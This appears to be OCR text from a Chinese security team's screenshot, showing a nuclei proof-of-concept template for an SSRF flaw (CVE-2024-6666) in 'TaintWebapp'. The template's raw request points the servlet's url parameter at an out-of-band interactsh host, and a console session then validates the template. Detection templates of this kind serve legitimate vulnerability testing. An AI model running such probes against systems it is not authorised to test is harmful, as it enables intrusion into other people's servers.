 1 、前言 Untitled-1
Run.py
md_split_text.py
prompt.py
! taintWebapp.yaml
! ```yaml Untitled-3
E: > exp > nuclei > tools > templates > ! taintWebapp.yaml
1 id: CVE-2024-6666-poc
2
3 info:
4 name: TaintWebapp < 1.0.1 - Server-Side Request Forgery (SSRF)
5 author: wh4am1
6 severity: medium
7 description: |
8 TaintWebapp < 1.0.1 is vulnerable to Server-Side Request Forgery (SSR
9 reference:
10 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6666
11 - https://nvd.nist.gov/vuln/detail/CVE-2024-6666
12 - https://github.com/wh4am1/TaintWebapp
13 remediation: Upgrade to version 1.0.1 or later.
14 classification:
15 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
16 cvss-score: 4.3
17 cve-id: CVE-2024-6666
18 cwe-id: CWE-918
19 metadata:
20 verified: "true"
21 tags: cve2024,taintwebapp,ssrf,wh4am1,webapp
22
23 requests:
24 - raw:
25 - |
26 GET /taintwebapp/SSRFServlet?url={{interactsh-url}} HTTP/1.1
27 Host: {{Hostname}}
28 interactsh: http
29 matchers:
30 - type: word
31 part: interactsh_protocol
32 words:
33 - "http"
34 - type: word
35 part: body
36 words:
37 - "<html>"
38 matchers-condition: and
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\exp\nuclei\tools> cmd
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\exp\nuclei\tools>
E:\exp\nuclei\tools>nuclei.exe -validate -t ./templates/taintWebapp.yaml
nuclei v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>
Evilc0de 安全团队